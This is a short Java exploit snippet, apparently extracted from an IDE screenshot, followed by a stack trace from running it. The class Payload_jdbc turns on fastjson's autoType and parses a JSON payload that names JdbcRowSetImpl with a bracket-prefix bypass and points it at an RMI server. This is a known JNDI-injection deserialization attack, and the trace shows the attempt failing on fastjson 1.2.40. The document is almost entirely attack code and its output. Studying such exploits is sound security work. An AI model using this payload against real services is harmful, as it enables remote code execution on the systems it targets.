 ASMDeserializerFactory
AutowiredObjectDeserializer
ContextObjectDeserializer
DefaultFieldDeserializer
EnumDeserializer
ExtraProcessable
Payload_jdbc
main(String[]): void
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"autoCommit\":true}";
12 JSON.parse(payload);
13
14 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
15 // jr.setDataSourceName("rmi://127.0.0.1:1099/RMIObject");
16 // System.out.println(jr.getDataSourceName());
17 // jr.setAutoCommit(true);
18
19 }
20 }
21
Payload_jdbc
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 44, fastjson-version 1.2.40
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1240)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:726)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)